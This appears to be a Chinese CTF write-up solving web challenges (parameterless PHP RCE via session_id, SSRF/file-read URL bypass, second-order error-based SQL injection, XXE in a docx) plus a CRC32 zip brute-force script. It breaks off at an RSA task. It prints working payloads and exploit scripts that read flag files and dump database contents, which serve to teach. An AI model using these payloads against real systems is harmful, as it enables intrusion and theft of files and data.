WEB 1.RCE 源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php if (isset ($_GET['var' ])){ if (';' === preg_replace('/[^\W]+\((?R)?\)/' , '' , $_GET['var' ])) { if (!preg_match('/et|dir|na|info|dec|oct|pi|log/i' , $_GET['var' ])) { eval ($_GET['var' ]); } }else { die ("Sorry!" ); } } else { show_source(__FILE__ ); } ?>
无参数RCE
session_id() 可以用来获取/设置当前会话 ID。那么我们可以用此方法来获取phpsessionid,并且phpsessionid可控
eval(hex2bin(session_id(session_start())));即可执行任意命令
推荐看看这篇文章 姿势很全
payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import requestsdef str2hex (strs) : ret='' b = list(strs) for i in b: c = hex(ord(i)).replace("0x" ,"" ) ret +=c return ret """def str2hex(strs): bstrs=bytes(strs,'utf-8') ret = ''.join(['%02x' %b for b in bstrs]) return ret """ url= "http://124.193.74.212:36060/?var=eval(hex2bin(session_id(session_start())));" payload="var_dump(file_get_contents('/flag.txt'));" payload=str2hex(payload) cookies={'PHPSESSID' :payload} res =requests.get(url,cookies=cookies) print(res.content)
2.SSRF 访问直接跳转到:
url一看怀疑是任意文件读取
然后把 index.php 两次base64编码 YVc1a1pYZ3VjR2h3
index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php error_reporting(E_ALL || ~E_NOTICE); header('content-type:text/html;charset=utf-8' ); if (! isset ($_GET['file' ])) header('Refresh:0;url=./index.php?file=WTNSbWFXMWhaMlV1YW5Cbg==' ); $file = base64_decode(base64_decode($_GET['file' ])); echo '<title>' .$_GET['file' ].'</title>' ;$file = preg_replace("/[^a-zA-Z0-9.]+/" ,"" , $file); echo 'input_filename: ' . $file.'</br>' ;$file = str_replace("ctf" ,"flag" , $file); echo 'real_filename: ' .$file.'</br>' ;$txt = base64_encode(file_get_contents($file)); echo "<img src='data:image/gif;base64," .$txt."'></img>" ;
发现源码中有提示 hal0flagi5here.php
根据提示查看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php $argv[1 ]=$_GET['url' ]; if (filter_var($argv[1 ],FILTER_VALIDATE_URL)){ true$r = parse_url($argv[1 ]); trueprint_r($r); trueif (preg_match('/happyctf\.com$/' ,$r['host' ])) true{ truetrue$url=file_get_contents($argv[1 ]); truetrueecho ($url); true}else true{ truetrueecho ("error" ); true} }else { trueecho "403 Forbidden" ; } ?>
主要是绕过filter_var()和parse_url()以及file_get_contents()
payload
1 hal0flagi5here.php?url=dict:// happyctf.com/../ ../../ ../../ ../flag.txt
或者
1 hal0flagi5here.php?url=test:
这个test只要为一个php不认识的protocol时,php会抛一个warning,并将protocol设置为空,在protocol为null或者file时,则进行本地文件操作。

3.SQLI RCTF2015的原题
正常套路,先fuzz下
以下是被过滤的字符

注册一个正常的用户,登录后发现可以修改密码,怀疑是二次注入
就有注册 sss"1的用户,登陆后进入修改密码的页面,发现报错了
接着构造payload
1 2 3 4 5 6 7 8 9 10 11 爆表 sss"||updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7e),1)# XPATH syntax error: '~article,flag,users~' column sss"||updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_schema=database())),0x7e),1)# XPATH syntax error: '~title,content,flag,name,pwd,ema' flag sss"||updatexml(1,concat(0x7e,(select(flag)from(flag)),0x7e),1)# XPATH syntax error: '~flag{19de358061}~'
4.XXE upload.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php if (isset ($_POST["submit" ])) { $target_file = getcwd()."/upload/" .md5($_FILES["file" ]["tmp_name" ]); if (move_uploaded_file($_FILES["file" ]["tmp_name" ], $target_file)) { try { $result = @file_get_contents("zip://" .$target_file."#docProps/core.xml" ); $xml = new SimpleXMLElement($result, LIBXML_NOENT); $xml->registerXPathNamespace("dc" , "http://purl.org/dc/elements/1.1/" ); foreach ($xml->xpath('//dc:title' ) as $title){ echo "Title '" .$title . "' has been added.<br/>" ; } } catch (Exception $e){ echo $e; echo "上传文件不是一个docx文档." ; } } else { echo "上传失败." ; } }
关键代码:
1 $result = @file_get_contents("zip://" .$target_file."#docProps/core.xml" );
输出了tilte:
1 2 3 foreach ($xml->xpath('//dc:title' ) as $title){ echo "Title '" .$title . "' has been added.<br/>" ; }
payload:修改docProps/core.xml内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?xml version="1.0" encoding="UTF-8" standalone="yes"?> <!DOCTYPE root [ <!ENTITY xxe SYSTEM "/flag.txt" > ]> <cp:coreProperties xmlns:cp ="http://schemas.openxmlformats.org/package/2006/metadata/core-properties" xmlns:dc ="http://purl.org/dc/elements/1.1/" xmlns:dcterms ="http://purl.org/dc/terms/" xmlns:dcmitype ="http://purl.org/dc/dcmitype/" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" > dc:title&xxe; </dc:title > dc:subject</dc:subject > dc:creator</dc:creator > cp:keywords</cp:keywords > dc:description</dc:description > cp:lastModifiedBy</cp:lastModifiedBy > cp:revision1</cp:revision > <dcterms:created xsi:type ="dcterms:W3CDTF" > 2015-08-01T19:00:00Z</dcterms:created > <dcterms:modified xsi:type ="dcterms:W3CDTF" > 2015-08-01T19:01:00Z</dcterms:modified > </cp:coreProperties >
保存,上传即可
Crypto 1.CRC32 压缩包中有三个文件存放了解压密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import zipfileimport stringimport binasciiglobal flagflag = "" def CrackCrc (crc, I) : for i in dic: for j in dic: for p in dic: for q in dic: s = i + j + p + q if crc == (binascii.crc32(s.encode())): print(str(I) + ":" + s) global flag flag = flag + s return def CrackZip () : f = zipfile.ZipFile("CRC32.zip" , 'r' ) for i in range(1 ,4 ): GetCrc = f.getinfo('pass' +str(i)+'.txt' ) crc = GetCrc.CRC print(crc) CrackCrc(crc, i) dic = string.printable CrackZip() print(flag)
解压得到flag

2.easyrsa 给了私钥和密文